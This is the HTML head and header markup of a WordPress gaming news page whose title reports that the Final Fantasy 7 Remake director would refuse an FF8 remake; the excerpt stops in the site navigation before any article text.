

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2024/02/09/final-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either/
body_size: 22292
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Final Fantasy 7 Remake director would give an emphatic &#8216;No!&#8217; if someone asked him for an FF8 remake, and FF8&#8217;s original director isn&#8217;t keen either &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Final Fantasy 7 Remake director would give an emphatic &#8216;No!&#8217; if someone asked him for an FF8 remake, and FF8&#8217;s original director isn&#8217;t keen either Comments Feed" href="https://prefersystems.com/2024/02/09/final-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/7998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2024/02/09/final-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either/" />
<link rel='shortlink' href='https://prefersystems.com/?p=7998' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F09%2Ffinal-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F02%2F09%2Ffinal-fantasy-7-remake-director-would-give-an-emphatic-no-if-someone-asked-him-for-an-ff8-remake-and-ff8s-original-director-isnt-keen-either%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-7998 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
